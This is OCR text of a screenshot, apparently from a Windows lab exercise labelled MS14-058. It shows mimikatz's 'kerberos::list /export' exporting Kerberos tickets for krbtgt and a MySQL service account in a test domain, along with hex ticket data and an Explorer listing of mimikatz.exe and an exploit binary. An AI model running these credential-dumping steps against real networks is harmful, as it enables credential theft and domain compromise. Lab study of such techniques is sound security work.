 MS14-058
res.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\Windows\System32\cmd.exe
The filename, directory name, or volume label syntax is incorrect.
C:\Users\TESTUSER1\Desktop\minikatz\x64\SPN>kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/5/7 14:49:26 ; 2022/5/8 0:49:26 ; 2022/5/14 14:49:26
Server Name : krbtgt/HACKER.TESTLAB @ HACKER.TESTLAB
Client Name : win-vnmm6afl9ar$ @ HACKER.TESTLAB
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
orwardable ;
* Saved to file : 0-40e10000-win-vnmm6afl9ar$@krbtgt~HACKER.TESTLAB-HACKE
R.TESTLAB.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/5/7 14:49:37 ; 2022/5/8 0:49:26 ; 2022/5/14 14:49:26
Server Name : MySQL/mysql.hacker.testlab:3306 @ HACKER.TESTLAB
Client Name : win-vnmm6afl9ar$ @ HACKER.TESTLAB
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
;
* Saved to file : 1-40a10000-win-vnmm6afl9ar$@MySQL~mysql.hacker.testlab~
3306-HACKER.TESTLAB.kirbi
mimikatz #
3440965FFDFF61E5EE67003DA9514C489A9311F97C99F9D
DAFAC6EA0067B3116F0F2262363B2D83057390B887263B6
ACC049D499E96FF263EB4C573E8EE140B7F30ED8B6715B8
SPN
minikatz x64 SPN
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
DC
WIN-65L4I24PN3H
名称 修改日期 类型
0-40e10000-win-vnmm6afl9ar$@krbtgt~HACKER.TESTLAB-HACKER.TESTLAB.kirbi 2022/5/7 14:51 KIRBI
1-40a10000-win-vnmm6afl9ar$@MySQL~mysql.hacker.testlab~3306-HACKER.TESTLAB.kirbi 2022/5/7 14:51 KIRBI
mimikatz.exe 2020/8/9 22:46 应用程
Win64.exe 2014/5/4 11:57 应用程